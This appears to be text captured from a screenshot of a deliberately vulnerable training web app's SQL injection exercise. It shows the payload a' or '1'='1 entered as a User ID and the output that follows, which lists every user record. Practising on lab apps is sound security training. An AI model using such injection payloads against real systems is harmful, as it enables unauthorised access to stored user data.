 User ID:
Submit
ID: a' or '1'='1
First name: admin
Surname: admin
ID: a' or '1'='1
First name: Gordon
Surname: Brown
ID: a' or '1'='1
First name: Hack
Surname: Me
ID: a' or '1'='1
First name: Pablo
Surname: Picasso
ID: a' or '1'='1
First name: Bob
Surname: Smith